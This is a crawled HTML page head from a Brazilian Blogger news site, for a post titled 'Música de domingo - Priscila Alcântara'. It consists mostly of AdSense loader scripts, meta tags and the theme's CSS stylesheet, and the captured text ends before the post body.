

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.campograndealerta.com.br/2017/03/musica-de-domingo-priscila-alcantara.html
body_size: 48407
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6040665653536197",
          enable_page_level_ads: true
     });
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4913697178734939",
    enable_page_level_ads: true
  });
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7999930953748049",
          enable_page_level_ads: true
     });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.campograndealerta.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.campograndealerta.com.br/2017/03/musica-de-domingo-priscila-alcantara.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CG Alerta - Notícias e Informações de Relevância  - Atom" href="https://www.campograndealerta.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CG Alerta - Notícias e Informações de Relevância  - RSS" href="https://www.campograndealerta.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CG Alerta - Notícias e Informações de Relevância  - Atom" href="https://www.blogger.com/feeds/3972051942396282413/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CG Alerta - Notícias e Informações de Relevância  - Atom" href="https://www.campograndealerta.com.br/feeds/6779980266053017511/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/LNFZ7eR9lWU/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.campograndealerta.com.br/2017/03/musica-de-domingo-priscila-alcantara.html' property='og:url'/>
<meta content='Música de domingo - Priscila Alcântara' property='og:title'/>
<meta content='  Veja o vídeo    ' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_td7QmC3x45Js1FC9QIaj1lqgIt-5VPh2Rg3LSjXxAZ9iJW5m6vZglOY9BHKg_qxNPb5ygaSLc9k2u7kV9BD40zoRkQLfyA_Y_GMlb4MgcNf8wgQQ=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
Música de domingo - Priscila Alcântara - CG Alerta - Notícias e Informações de Relevância 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Música de domingo - Priscila Alcântara' property='og:title'/>
<meta content='https://www.campograndealerta.com.br/2017/03/musica-de-domingo-priscila-alcantara.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/LNFZ7eR9lWU/hqdefault.jpg' property='og:image'/>
<meta content='CG Alerta - Notícias e Informações de Relevância ' property='og:site_name'/>
<meta content='https://www.campograndealerta.com.br/' name='twitter:domain'/>
<meta content='Música de domingo - Priscila Alcântara' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/LNFZ7eR9lWU/hqdefault.jpg' name='twitter:image'/>
<meta content='Música de domingo - Priscila Alcântara' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#151515;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#fed130}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fed130}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#fff;position:absolute;line-height:35px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#fff;    width: 100px;}
#header-blog{height:90px;padding:35px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #202020;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#fed130;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#fed130}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#fed130!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
background-color: #fed130!important;
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#fed130;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#151515}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#fed130;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#151515}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#151515}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#151515}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#151515}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#151515}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#151515;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#151515;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#151515}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#151515;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#fed130}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#fed130;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 34px;
line-height: 34px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #202020;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
font-weight: 400;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
